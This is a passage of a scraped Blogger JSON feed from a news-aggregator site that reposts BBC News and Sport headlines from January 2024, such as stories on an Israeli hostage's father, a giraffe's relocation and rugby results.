src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/8F6F\/production\/_132391763_mediaitem132391759.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEli Albag says his daughter Liri may still be in captivity in Gaza because Hamas did \"something wrong\" to her.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140a9a61d66a\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/israeli-father-fears-hostage-daughter.html","title":"Israeli father fears hostage daughter was sexually abused"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6953462812111204435"},"published":{"$t":"2024-01-22T11:02:00.001-08:00"},"updated":{"$t":"2024-01-22T11:02:27.078-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Giraffe 'Benito' escapes extreme temperatures for new home"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/17FE7\/production\/_132397289_142b0316589aefe16f49963cd0cf4fad63436e2a0_0_5500_36671000x667.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA giraffe is being moved 2,000km south from Ciudad Juárez in northern Mexico to more temperate climes.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acbe30bac527489833db1fb392cc212079366d46de0c0\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/giraffe-benito-escapes-extreme.html","title":"Giraffe 'Benito' escapes extreme temperatures for new home"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7389330937078436935"},"published":{"$t":"2024-01-21T12:01:00.001-08:00"},"updated":{"$t":"2024-01-21T12:01:42.182-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/1499A\/production\/_132387348_gettyimages-1906642752.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA spokesperson says a cancerous mole was found while the duchess was having reconstructive surgery.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de3793b549f504\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sarah-ferguson-duchess-of-york.html","title":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6297224355426580390"},"published":{"$t":"2024-01-21T11:51:00.005-08:00"},"updated":{"$t":"2024-01-21T11:51:22.645-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sloppy Dragons crash out of Europe against Sharks"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/B2E4\/production\/_132369754_cdf_051019_zebre_v_dragons_41.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDragons fail to build on an early lead as Sharks score late tries to take top seeding for the Challenge Cup round of 16.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d86ffaaa6b7ad613\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sloppy-dragons-crash-out-of-europe.html","title":"Sloppy Dragons crash out of Europe against Sharks"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5497987984891499556"},"published":{"$t":"2024-01-21T11:51:00.003-08:00"},"updated":{"$t":"2024-01-21T11:51:21.910-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Exeter to face Bath in last 16 after loss to Bayonne"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/11787\/production\/_124395517_bbcbreakingnewsgraphic.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBayonne produce their best performance to claim a maiden win in this year's Investec Champions Cup and beat 2020 winners Exeter with a bonus point.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a16d7dde1d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/exeter-to-face-bath-in-last-16-after.html","title":"Exeter to face Bath in last 16 after loss to Bayonne"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8089435161480111405"},"published":{"$t":"2024-01-21T11:51:00.001-08:00"},"updated":{"$t":"2024-01-21T11:51:21.143-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Great Britain's men lose to Germany in Olympic qualifiers final"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/10714\/production\/_132384376_gettyimages-1234320718.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGermany beat Great Britain in Olympic qualifiers final, although both sides had already booked their spots at the Paris 2024 Games.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c6dd1d860f3\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/great-britains-men-lose-to-germany-in.html","title":"Great Britain's men lose to Germany in Olympic qualifiers final"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1202695466581331603"},"published":{"$t":"2024-01-20T10:51:00.003-08:00"},"updated":{"$t":"2024-01-20T10:51:17.762-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Ulster got basics wrong in Quins loss - Henderson"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/15D40\/production\/_132380498_inpho_02407436.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EUlster captain Iain Henderson says his side paid the price for getting the basics \"way wrong\" as they exited the Investec Champions Cup following a 47-19 defeat by Harlequins.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a6697bdb13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/ulster-got-basics-wrong-in-quins-loss.html","title":"Ulster got basics wrong in Quins loss - Henderson"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6334748768210459576"},"published":{"$t":"2024-01-20T10:51:00.001-08:00"},"updated":{"$t":"2024-01-20T10:51:16.811-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/ED24\/production\/_132380706_gettyimages-1930659388.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EPetra Vlhova is out for the rest of the season after injuring her knee in a giant slalom crash at the World Cup event in Slovakia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad90138b9262d5af0cb5532b9c9d77f5aa6a79dd100b97\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/petra-vlhova-slovakian-skier-out-for.html","title":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1496411977003063632"},"published":{"$t":"2024-01-19T12:01:00.001-08:00"},"updated":{"$t":"2024-01-19T12:01:10.092-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/5C5F\/production\/_132374632_gettyimages-463565032.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGadi Eisenkot condemns the prime minister, who insists Israel's offensive will go on until \"complete victory\".\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140c9667d16c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/eisenkot-key-israeli-war-leader.html","title":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-3902971399227625055"},"published":{"$t":"2024-01-18T10:51:00.001-08:00"},"updated":{"$t":"2024-01-18T10:51:05.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/3224\/production\/_132363821_gettyimages-1495894175.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBelgium qualify for the Olympics for the first time in 12 years by beating Great Britain 3-1 in the FIH qualifiers in Valencia, Spain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c68d1dc61fa\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/belgium-qualify-for-olympics-for-first.html","title":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-580558698334232868"},"published":{"$t":"2024-01-17T10:51:00.001-08:00"},"updated":{"$t":"2024-01-17T10:51:39.453-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/86C9\/production\/_132350543_gettyimages-156023328.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDanny Meyers struggled to deal with retirement as a player but building an ice rink in his home town has given him renewed purpose.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8e1980cb6fc8e114a04576ded668f3a46c78dc\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/danny-meyers-how-building-ice-rink-led.html","title":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6516498463135512589"},"published":{"$t":"2024-01-16T12:51:00.001-08:00"},"updated":{"$t":"2024-01-16T12:51:56.684-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/BCD8\/production\/_132344384_bbc-sport-index-imagery-2-split-images-gradient-3a6ba1dc-98e9-43f4-8966-aa230aff3ffb.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe PFL announces the first champion versus champion card since acquiring Bellator will be on 24 February in Saudi Arabia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8a139d83638aef1eb74830898275a2e02e3ec012079360d561e2c7\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/mma-bellator-champions-to-fight-pfl.html","title":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2989700399501479511"},"published":{"$t":"2024-01-16T11:11:00.001-08:00"},"updated":{"$t":"2024-01-16T11:11:49.299-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Two British brothers banned from Switzerland for museum heist"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/3E26\/production\/_132301951_screenshot2024-01-14164529.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Metropolitan Police issue mugshots of the Ahearne brothers following their sentencing.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ac2f70daa4c3cc5d86ffaaa6279da10\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/two-british-brothers-banned-from.html","title":"Two British brothers banned from Switzerland for museum heist"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2292541440019556622"},"published":{"$t":"2024-01-16T11:00:00.003-08:00"},"updated":{"$t":"2024-01-16T11:00:45.325-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/m.files.bbci.co.uk\/modules\/bbc-morph-sport-seo-meta\/1.23.3\/images\/bbc-sport-logo.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EWatch live coverage of Bristol City v West Ham and follow text and radio commentary from four other FA Cup third-round replays.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8b13938328c1ed10b15e38848277f5a5637fd7150895\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/fa-cup-replays-watch-bristol-city-v.html","title":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default/-/news?alt=json-in-script&max-results=3&callback=jQuery111009887888330365284_1768983486721&_=1768983486722
body_size: 1606
content:
// API callback
jQuery111009887888330365284_1768983486721({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/-\/news?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/search\/label\/news"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/-\/news\/-\/news?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Team 